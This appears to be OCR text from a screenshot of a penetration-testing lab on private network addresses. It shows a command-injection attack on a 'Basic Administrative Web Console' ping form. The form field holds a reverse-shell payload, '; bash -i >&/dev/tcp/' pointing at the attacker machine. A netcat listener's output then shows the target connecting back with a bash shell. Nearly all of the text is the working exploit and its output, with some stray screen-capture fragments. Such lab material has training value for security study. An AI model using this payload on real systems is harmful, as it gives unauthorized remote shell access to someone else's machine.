 Activities Terminator
192.168.232.134/in Loading...
192.168.232.134/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: ; bash -i >&/dev/tcp/192.168.232.136/8080 submit
nc -lvp 8080
chromium --no-sandbox nc -lvp 8080
nc -lvp 8080 123x26
{18-03-09 20:47}kali:~ root# nc -lvp 8080
listening on [any] 8080 ...
192.168.232.134: inverse host lookup failed: Unknown host
connect to [192.168.232.136] from (UNKNOWN) [192.168.232.134] 32771
bash: no job control in this shell
bash-3.00$